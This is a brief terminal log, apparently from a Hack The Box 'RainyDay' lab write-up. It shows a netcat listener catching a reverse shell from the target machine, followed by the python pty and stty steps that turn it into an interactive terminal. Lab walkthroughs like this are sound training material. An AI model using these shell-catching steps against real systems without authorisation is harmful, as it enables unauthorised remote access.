 ~/Desktop/HTB/RainyDay/content ✔ sudo nc -nlvp  443
[sudo] password for r1pfr4n:
listening on [any] 443 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.11.184] 33786
/bin/sh: can't access tty; job control turned off
/ $ python3 -c 'import pty;pty.spawn("/bin/sh")'
/ $ ^[[7;5R^Z
zsh: suspended  sudo nc -nlvp 443
~/Desktop/HTB/RainyDay/content ✘ TSTP took 1m 10s stty raw -echo;fg
[1]  + continued  sudo nc -nlvp 443
reset xterm